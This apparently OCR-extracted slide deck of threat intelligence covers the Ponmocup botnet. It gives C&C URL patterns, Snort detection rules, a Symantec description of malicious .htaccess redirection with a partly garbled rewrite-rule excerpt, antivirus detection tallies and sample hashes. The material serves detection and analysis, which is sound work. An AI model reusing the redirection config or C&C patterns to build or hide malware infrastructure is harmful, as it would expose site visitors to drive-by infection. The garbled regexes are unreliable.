
## Sharing is caring  $\odot$

# Sharing publicly Malware C&C details

## Sharing C&C traffic details

#### <http://www9.dyndns-server.com:8080/pub/botnet-links.html>

This page is dedicated to provide a collection of links and details about the Ponmocup malware / botnet. We've discovered several infected hosts and have malware samples, memory dumps (Memorize), C&C traffic de

Please send comments and questions to: toms.security.stuff -at- qmail.com

>>> You can also follow me on Twitter: @c APT ure or read my Blog <<<

Work in progress... (created on 2011-05-30 / updated: 2012-02-20)

C&C traffic details



## Sharing C&C traffic details

### **C&C traffic details / URL-patterns**

**/cgi-bin/r.cgi**?p=...&h=%{HTTP\_HOST}&u= %{REQUEST\_URI}&q=%{QUERY\_STRING}&t=%{TIME} **/se/**...[long hex string].../...[7-8 char hex string].../<search query words>.com

### **After executing the downloaded .COM-file infector:**

**/html/license\_**...[long hex string].html **/images2/**...[long hex string].swf **/cgi-bin/shopping3.cgi**?a=[long hex string] **/cgi-bin/unshopping3.cgi**?b=[long hex str] **/cgi-bin/rokfeller3.cgi**?v=11 (with long hex string in POST body)

### $C&C$  patterns  $\rightarrow$  devel ET Snort rules

### **Snort EmergingThreat Rules**

<http://doc.emergingthreats.net/bin/view/Main/WebSearch?search=Ponmocup>

#### **[pre infection]**

ET CURRENT EVENTS Ponmocup Redirection from infected Website to Trojan-Downloader"; content:"/cgi-bin/r.cgi"

ET TROJAN Possible Ponmocup Driveby Download"; pcre:"/\/se\/[a-f0-9]{100,200}\/[a-f0-9]{6,9}\/[A-Z0-9\_]{4,200}\.com/Ui"

#### **[post infection]**

- ET CURRENT EVENTS Ponmocup C2 Post-infection Checkin"; pcre:"/\ $7$ html\/license  $[0-9A-F]{550}$ , }\.html/Ui"
- ET CURRENT EVENTS Ponmocup C2 Sending Data to Controller 1"; pcre:"/ $\sqrt{\frac{1}{\text{mag}}}$ ges2\/[0-9a-fA-F]{500,}/U"
- ET CURRENT EVENTS Ponmocup C2 Sending Data to Controller 2"; uricontent:"/cgi-bin/rokfeller3.cgi?v=11"
- ET CURRENT EVENTS Ponmocup C2 Malware Update before fake JPEG download"; uricontent:"/cgi-bin/shopping3.cgi?a="
- ET CURRENT EVENTS Ponmocup C2 Malware Update after fake JPEG download";  $uricontent:''/cgi-bin/unshopping3.cgi?b=,"$

ET USER\_AGENTS Spoofed MSIE 7 User-Agent Likely Ponmocup" ET USER\_AGENTS Spoofed MSIE 8 User-Agent Likely Ponmocup"

### Google: are you searching for this EXE?



### Google: are you searching for this EXE?



# Infection Vector / Delivery

- Redirection through infected .htaccess file
	- Ponmocup, lots changed, but not all (March 8, 2012[\)](http://c-apt-ure.blogspot.com/2012/03/ponmocup-lots-changed-but-not-all.html) [http://c-apt-ure.blogspot.com/2012/03/ ponmocup-lots-changed-but-not-all.html](http://c-apt-ure.blogspot.com/2012/03/ponmocup-lots-changed-but-not-all.html)

Now let's take another look at the first step of infection, the redirection URLs from the infected ".htaccess" file on a hacked webserver. I believe the .htaccess files are manipulated using stolen (FTP or other) logins to these webservers.

I got hold of such a *htaccess [file](http://www9.dyndns-server.com:8080/pub/botnet/ponmocup/htaccess.txt)* and located the malicious "code". The 33 lines of code are *well hidden* in the middle of the over 3,000 lines long file, which is *really hard to find* ;-) (end of sarcasm)

# Symantec Blog (July 2012)

<http://www.symantec.com/connect/blogs/trojanmilicenso-infection-through-htaccess-redirection>

#### Trojan.Milicenso: Infection through .htaccess Redirection Updated: 04 Jul 2012 | Translations available: 日本語 Symantec. Kaoru Hayashi **Ka** Redirection using the .htaccess file Compromised The .htaccess file is a configuration file for Web Server traffic, for example: restrict access to certain W etc. In order to monitor network traffic to legitim **User Accesses** Request Website Redirected vulnerable Web servers and modify the .htacces

The following image illustrates the flow of .htacc



# Symantec Blog (July 2012)

#### <http://www.symantec.com/connect/blogs/trojanmilicenso-infection-through-htaccess-redirection>

The configuration is also very carefully crafted in order to prevent exposure of infection by external users or Tr researchers. Access to the compromised website will be redirected to a malicious website only if all of the following conditions are met: Upd 1 It is the first time that the website has been visited. Note: There is no redirection after the first visit. 2. The website is visited by clicking on a link in search engine results, SNS, or email. Redir Note: There is no redirection if the user visits the website from a bookmark or by pasting the URL into the browser address field The I 3. The threat is running on the Windows platform. traffic Note: There is no redirection if the threat is running on any other platform. etc. In 4. A popular web browser is being used. vulner Note: There is no redirection for unconventional web browsers or search engines. The fo The attacker can track where the traffic comes from by inserting the original URL into the redirect request. RewriteCond %{HTTP\_COOKIE} ! A. \* ] 2m. \*\$ [NC] RewriteRule A(.\*)\$ .com/url?sa=D&source=web&cd=19&ved=0koxZIQRF&url=http://%{HTTP\_HOST}%{REQUEST\_URI  $http://$ Surc6rG5g12gI2IxlQ495y1pw==&usg=uXJ0ZIgRMDthMAnkLzYhhz&s1g2=BS6BEKe2sAW5LPrv7pfLLU Original URL requested by user Malicious URL to redirect

**Figure 3.** Configuration of a redirection to a malicious website in the .htaccess file.

### AV Detections of DLL samples

Detections for "Vundo" of 3 DLL Samples (28)

- 
- 
- 
- **3 TotalDefense** 1 nProtect
- 2 BitDefender 1 PCTools
- 2 Emsisoft 1 Symantec
- 
- 
- **3 ClamAV** 1 AntiVir
- **3 McAfee** 1 F-Secure
- **3 Microsoft** 1 MicroWorld-eScan
	-
	-
	-
- 2 Gdata 1 TrendMicro
- 2 McAfee-GW-Ed 1 TrendMicro-HC

### AV Detections of DLL samples

### Detections for "**Monder**" (5)

- 1 Antiy-AVL
- 1 Fortinet
- 1 Ikarus
- 1 NANO-Antivirus
- 1 nProtect

### Detections for "Virtumonde" (7)

- **3 Commtouch**
- **3 F-Prot**
- 1 VIPRE

### AV Detections of DLL samples

### Detections for "**Kryptik**" (11)

#### **3 ESET-NOD32**

- 2 Fortinet
- 2 Norman
- 2 VIPRE
- 1 TheHacker
- 1 Agnitum

Detections for "Pirminay" 2 Ikarus

Detections for "Ponmocup" (none)

ThreatExpert's Statistics for Trojan.Win32.Monder [Ikarus]:

#### Trojan. Win32. Monder [Ikarus] is also known as:



### Ponmocup Malware  $\rightarrow$  VT check

MD5: 584fe856bb348e0089f7b59ec31881a5 **google\_born\_help.exe 2 / 42 2012-10-05 Kryptik**

MD5: 636a985d6e14c27ffc4fe6393ec96208 **goog1e\_hotel\_mariina.exe 2 / 44 2012-11-10 Pirminay**

MD5: 43953a6cbeaa3dc0b5cddf0af12b4b80 **plugin\_\_mehdi\_andynews\_\_setup.exe 0 / 47 2013-05-21 27 / 47 2013-06-04 3x Vundo, 3x Pirminay, Ponmocup, Virtumonde**

### VT Detections for "Vundo"



### VT Detections for "Virtum\*" (Virtumond[eo]) Let's look at some more samples



VT Detections for "Virtumond\*" [eo]

